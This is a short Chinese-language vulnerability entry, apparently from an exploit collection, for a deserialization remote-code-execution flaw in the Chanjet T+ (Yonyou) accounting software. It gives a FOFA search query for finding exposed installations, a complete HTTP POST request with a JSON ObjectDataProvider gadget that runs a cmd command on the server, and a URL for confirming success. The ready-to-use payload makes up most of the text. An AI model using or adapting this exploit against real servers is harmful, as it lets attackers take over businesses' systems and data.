Y2-8用友-畅捷通T+-RCE
漏洞描述:
畅捷通T+ Ufida.T.CodeBehind._PriorityLevel,App_Code.ashx?method=GetStoreWarehouseByStore 接口存在反序列化漏洞,可导致命令执行。被攻击者利用此漏洞可直接接管服务器。
网站图片:

fofa语法:
app:“畅捷通-TPlus”

漏洞复现:
payload:
POST /tplus/ajaxpro/Ufida.T.CodeBehind._PriorityLevel,App_Code.ashx?method=GetStoreWarehouseByStore HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
Content-Length: 592
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: close
Content-type: application/x-www-form-urlencoded
X-Ajaxpro-Method: GetStoreWarehouseByStore
Accept-Encoding: gzip, deflate, br
{
"storeID":{
"__type":"System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35",
"MethodName":"Start",
"ObjectInstance":{
"__type":"System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089",
"StartInfo": {
"__type":"System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089",
"FileName":"cmd", "Arguments":"/c echo test > test.txt"
}
}
}
}

效果图:
http://your-ip/tplus/test.txt